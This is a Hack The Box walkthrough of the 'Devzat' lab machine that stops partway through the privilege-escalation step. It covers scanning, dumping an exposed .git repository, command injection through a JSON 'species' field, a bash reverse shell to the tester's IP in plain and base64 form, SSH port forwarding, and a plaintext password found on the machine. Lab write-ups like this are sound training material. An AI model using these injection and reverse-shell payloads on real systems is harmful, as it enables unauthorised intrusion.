Devzat Hackthebox writeup
In this Hackthebox we will get a user access through a command injection in a vhost , then will make port forwarding to find a service that will give us the password for another user who have access to some backups, in this backups we can find the source-code for a bot , the bot has 2 versions one of them is running locally and it has a command “file” which allows us to read any file on the sytsem we will make port forwarding one more time to read the root private key and login as root
Scanning :
i will start with basic scanning :
nmap -A -T 4 -sV 10.10.11.118
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://devzat.htb/
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
and we can see devzat.htb at the scan result so we can add it to the /etc/hosts and start fuzzing vhosts.
ffuf -c -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://devzat.htb -H "Host: FUZZ.devzat.htb" -fc 302,404
pets [Status: 200, Size: 510, Words: 20, Lines: 21]
we can add pets.devzat.htb also to the /etc/hosts
Enumeration :
Discovery
we can start enumerating the devzat.htb web application first. we can see it talks about some chat application and can try it with :

so we can try it using :
ssh -l Mesbaha devzat.htb -p 8000
looking for help to know how to use it :


okay we will check it latter after we finish discovery phase
visiting pets.devzat.htb we have the option to add new item

we can also see how the request is sent :

okay now we have some leads , we can also start directory busting to check if there is something interesting
Directory Busting
dirsearch -u http://devzat.htb/ -w /usr/share/wordlists/dirb/common.txt
[06:55:30] 301 - 309B - /assets -> http://devzat.htb/assets/
[06:55:35] 301 - 309B - /images -> http://devzat.htb/images/
[06:55:35] 200 - 6KB - /index.html
[06:55:35] 301 - 313B - /javascript -> http://devzat.htb/javascript/
[06:55:40] 403 - 275B - /server-status
dirsearch -u http://pets.devzat.htb/ -w /usr/share/wordlists/dirb/common.txt
[06:58:36] 200 - 23B - /.git/HEAD
[06:58:39] 301 - 42B - /build -> /build/
[06:58:40] 301 - 40B - /css -> /css/
[06:58:48] 403 - 280B - /server-status
this /.git seems worthy to check

we need to download all of this and check them
wget -r http://pets.devzat.htb/.git/
once i am introduced with a .git i always use GitTools to make the enumeration easier.
i will start with the extractor to see broken repository commits and incompleted commits.
./extractor.sh pets.devzat.htb pets.dump
and we have these 3 commits :
0-ef07a04ebb2fc92cf74a39e0e4b843630666a705 1-8274d7a547c0c3854c074579dfc359664082a8f6 2-464614f32483e1fde60ee53f5d3b4d468d80ff62
we can run the tree command to have an overview look , we will see a main.go in all the folders we can take a look at it and will find :

it seems the “species” attribute which we sent in the pets.devzat.htb is not filtered before being passed to exec.Command
we can try some command injection and see if it works
Foothold
at the pets.devzat.htb page we can now try to add an item again but this time we will try to ping our host:
{"name":"pingme","species":"cat;ping -c 4 10.10.16.106"}

nice we got a reply , now Let’s have a reverse shell !

however when i tried sh -i >& /dev/tcp/10.10.16.106/9090 0>&1 it doesn’t return a connection back so i though maybe the spaces and special characters are the reason .
echo "sh -i >& /dev/tcp/10.10.16.106/9090 0>&1" | base64
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTA2LzkwOTAgMD4mMQo=

and finally :

spawn a tty shell:
python3 -c "import pty;pty.spawn('/bin/bash')"
ctrl+z
stty raw -echo ;fg
Enter key x2
export TERM=xterm
and we have a nice shell as patrick user on the machine
Enumerating the machine
at the /etc/passwd we can see this strange backup
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
we can visit this /var/backups/ maybe it contains useful information can help us escalate our privilege

But only user catherine can use it so we should find a way to escalate to this user first :(
-rw------- 1 catherine catherine 28297 Jul 16 2021 devzat-dev.zip
-rw------- 1 catherine catherine 27567 Jul 16 2021 devzat-main.zip
if we run ss-lpnut
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN 836/./petshop
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8086 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN 837/./devchat
we can see port 8443 and port 8086 are running locally , and there is no netcat on the machine to know what are the services running. so we have to make port forward to see the ports running.
port forward
forward port 8086 from the machine to your side.
first: generate ssh keys
ssh-keygen -f devzat
and put your public key at the authorized_keys on the machine side
Second: forward the port :
# at your side
ssh -i devzat -N -L 8086:127.0.0.1:8086 patrick@devzat.htb
now if we have scanned our localhost will find :

if we search for this version of the service will find immediatley this exploit





and we can see the user catherine shows up with this password : woBeeYareedahc7Oogeephies7Aiseci
now we can switch to user catherine easily :

Root access:
now as we are logged in as the user catherine we can check the /var/backups which we can’t access earlier.
download them at our machine first :

after we unzip them we can see they have exact same files , so we can check if there are any difference between the content
diff main/commands.go dev/commands.go

< commands = []commandInfo{clear, message, users, all, exit, bell, room, kick, id, _commands, nick, color, timezone, emojis, help, tictactoe, hangman, shrug, asciiArt, exampleCode}
---
